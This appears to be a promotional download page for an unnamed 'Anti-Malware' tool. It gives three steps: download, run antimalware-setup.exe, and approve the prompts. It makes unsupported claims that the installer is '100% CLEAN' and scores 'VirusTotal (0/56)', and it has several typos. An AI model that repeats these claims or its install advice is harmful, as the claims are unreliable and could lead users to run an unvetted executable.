I use Anti-Malware for cleaning ads and viruses from my friend’s computers, because it is extremely fast and effective.
- Step 1: Downloader Anti-Malware for free
- Step 2: Click on antimalware-setup.exe
- Step 3: Press Apply after scan ends to remove all found threats
Step 1: Downloader Anti-Malware for free
Anti-Malware removes Adware/Spyware/Unwanted Programs/Browser Hijackers/Search Redirectors from your PC easily.
Step 2: Click on antimalware-setup.exe
Anti-Malware is compatible with most antivirus software.
Anti-Malware is 100% CLEAN, which means it does not contain any form of malware, including adware, spyware, viruses, trojans and backdoors. VirusTotal (0/56).
You will see a confirmation screen with verified publisher. Click YES
After install Anti-Malware will start standard scan automatically.
Step 3: Press Apply after scan ends to remove all found threats

More Treats
Get cleaned now your PC. Download Anti-Malware FREE. We recommendet it 
Get started